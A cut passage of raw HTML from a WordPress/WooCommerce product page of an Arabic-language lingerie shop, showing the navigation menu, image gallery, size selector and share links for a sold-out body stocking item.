/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-67961 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-67961" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-67961 status-publish first outofstock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib.jpg"><img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-595x595.jpg" class="wp-post-image wp-post-image" alt="" title="O1CN01T29Ael1tsoW8xY4lx_!!954415958-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib.jpg 1000w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/08/bs064--150x154.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/08/bs064-.png">
					<img loading="lazy" width="595" height="612" src="https://be-stylish.net/wp-content/uploads/2024/08/bs064--595x612.png" class="" alt="" title="bs064--" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/08/bs064-.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/08/bs064-.png" data-large_image_width="700" data-large_image_height="720" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/08/bs064--595x612.png 595w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--450x463.png 450w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--150x154.png 150w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--292x300.png 292w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--146x150.png 146w, https://be-stylish.net/wp-content/uploads/2024/08/bs064-.png 700w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="154" src="https://be-stylish.net/wp-content/uploads/2024/08/bs064--150x154.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/08/bs064--150x154.png 150w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--450x463.png 450w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--595x612.png 595w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--292x300.png 292w, https://be-stylish.net/wp-content/uploads/2024/08/bs064--146x150.png 146w, https://be-stylish.net/wp-content/uploads/2024/08/bs064-.png 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="v:url" property="v:title">
						شبك					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بدي ستوكنج				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-183/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-183/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بدي ستوكنج" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01vhPI6C1CvXa2xUaD2_2213298600143-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-183/" class="wd-entities-title">
						بدي ستوكنج					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a8%d9%86%d8%b7%d9%84%d9%88%d9%86/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d9%86%d8%b7%d9%84%d9%88%d9%86/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بنطلون" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/08/Untitled-design-1.png 1080w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d9%86%d8%b7%d9%84%d9%88%d9%86/" class="wd-entities-title">
						بنطلون					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بدي ستوكنج
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" method="post" enctype='multipart/form-data' data-product_id="67961" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="one-size" >Free Size</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6971346d2303f">كمية بدي ستوكنج</label>
	<input
		type="number"
				id="quantity_6971346d2303f"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="67961" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="67961" />
	<input type="hidden" name="product_id" value="67961" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" data-id="67961" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" data-key="8158b3fef3" data-product-id="67961" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="67961">
			<span class="wd-info-icon"></span><span class="wd-info-number">37</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				bs064			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="tag">شبك</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/&media=https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib.jpg&description=%D8%A8%D8%AF%D9%8A+%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-188%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-188%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
